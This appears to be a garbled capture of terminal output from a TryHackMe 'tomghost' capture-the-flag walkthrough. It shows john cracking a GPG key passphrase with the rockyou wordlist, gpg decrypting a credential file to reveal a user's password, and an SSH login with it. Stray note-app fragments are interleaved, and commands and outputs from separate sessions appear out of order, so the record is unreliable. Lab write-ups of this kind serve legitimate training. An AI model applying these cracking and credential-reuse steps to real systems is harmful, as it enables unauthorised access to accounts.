 ╭─k21 at zerosec in ~/tryhackme/tomghost 25-02-12 - 15:46:54
╰─○ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65536 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hash
es
Intro to File Inclusions
Will run 4 OpenMP threads
alexandru
Press 'q' or Ctrl-C to abort, almost any other key for status
alexandru        (tryhackme)
And we decrypted that credential.pgp.
1g 0:00:00:00 DONE (2025-02-12 15:47) 8.333g/s 8966p/s 8966c/s 8966C/s alexandru..mitchell
Use the "--show" option to display all of the cracked passwords reliably
skyfuck@ubuntu:~$ gpg --decrypt credential.pgp
Wrappers
Session completed.
╭─k21 at zerosec in ~/tryhackme/tomghost 25-02-12 - 15:47:07
╰─○ ls
credential.pgp  hash.txt  pgp_hash.txt  tryhackme.asc
╭─k21 at zerosec in ~/tryhackme/tomghost 25-02-12 - 15:50:14
╰─○ ssh merlin@10.10.177.90
merlin@10.10.177.90's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
You need a passphrase to unlock the secret key for
user: "tryhackme <stuxnet@tryhackme.com>"
1024-bit ELG-E key, ID 6184FBCC, created 2020-03-11 (main key ID C6707170)
gpg: gpg-agent is not available in this session
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 1024-bit ELG-E key, ID 6184FBCC, created 2020-03-11
"tryhackme <stuxnet@tryhackme.com>"
merlin:asuyusdoiuqoilkda312j31k2j123j1g23g12k3g12kj3gk12jg3k12j3kj123jskyfuck@ubuntu:~$
attachments
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
portswigger
merlin:asuyusdoiuqoilkda312j31k2j123j1g23g12k3g12kj3gk12jg3k12j3kj123j
Last login: Tue Mar 10 22:56:49 2020 from 192.168.85.1
merlin@ubuntu:~$ ls
attachments
user.txt
merlin@ubuntu:~$ whoami
_index.md
merlin
merlin@ubuntu:~$
Obsidian Vault
0 backlinks
704 words
4,705 characters